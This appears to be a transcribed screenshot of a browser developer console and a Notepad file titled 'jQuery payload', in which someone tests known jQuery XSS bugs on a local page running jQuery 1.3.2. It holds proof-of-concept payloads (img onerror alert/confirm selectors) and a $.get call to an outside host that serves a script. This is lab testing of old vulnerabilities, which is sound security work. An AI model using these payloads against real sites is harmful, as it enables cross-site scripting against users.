 127.0.0.1:8000/index/
test jquery hello world
xss
确定
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
unreachable code after return statement [详细了解]
$("element[attribute='<img src=x onerror=alert(666)>'")
Object [ img ]
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { init: init() , selector: "", jquery: "1.3.2", … }
$.get('http://sakurity.com/jqueryxss')
XMLHttpRequest { onreadystatechange: null, readyState: 1, timeout: 0, withCredentials: fals
已拦截跨源请求：同源策略禁止读取位于 http://sakurity.com/jqueryxss 的远程资源。（原因：CORS 头缺少 'A
已拦截跨源请求：同源策略禁止读取位于 http://sakurity.com/jqueryxss 的远程资源。（原因：CORS 请求未能成
$("<img src=x onerror=alert('xss');>")
Object [ img ]
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290：
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521：
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')